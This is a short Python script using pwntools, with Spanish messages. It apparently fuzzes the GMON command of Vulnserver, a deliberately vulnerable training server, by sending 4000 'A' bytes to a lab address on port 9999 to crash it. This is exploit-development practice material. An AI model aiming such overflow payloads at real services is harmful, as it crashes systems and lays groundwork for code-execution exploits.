 #!/usr/bin/python3
from pwn import *
#CTRL+C
def def_handler(sig,frame):
    print("\n[!]Saliendo...")
    sys.exit(1)
signal.signal(signal.SIGINT, def_handler)
if __name__ == '__main__':
    p1 = log.progress("Fuzzing Gmon-Vulnserver")
    characters = b"A" * 4000
    s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    connect = s.connect(('192.168.234.133', 9999))
    s.send((b'GMON /' + characters))
    s.close()